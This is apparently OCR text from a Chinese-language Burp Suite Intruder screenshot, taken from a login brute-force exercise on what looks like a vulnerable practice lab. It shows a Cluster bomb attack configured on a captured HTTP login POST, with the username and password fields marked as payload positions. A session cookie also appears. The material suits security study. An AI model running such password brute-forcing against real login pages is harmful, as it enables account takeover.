 1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/burteforce/bf_form.php
Cookie: PHPSESSID=mi1k8q8gespvkgcc28p54cotnq
Upgrade-Insecure-Requests: 1
username=§123§&password=§123§&submit=Login